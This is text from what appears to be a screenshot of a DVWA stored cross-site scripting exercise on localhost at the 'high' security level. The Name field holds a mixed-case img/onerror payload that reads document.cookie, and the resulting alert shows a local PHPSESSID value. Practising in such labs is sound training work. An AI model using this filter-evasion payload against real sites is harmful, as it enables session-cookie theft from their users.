 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <ImG src=z onerror="alert(document.cookie
Message * Pruebas con High.
Sign Guestbook Clear Guestbook
localhost
PHPSESSID=d822ca8f9919b94634e1ea2e5ff75759; security=high
OK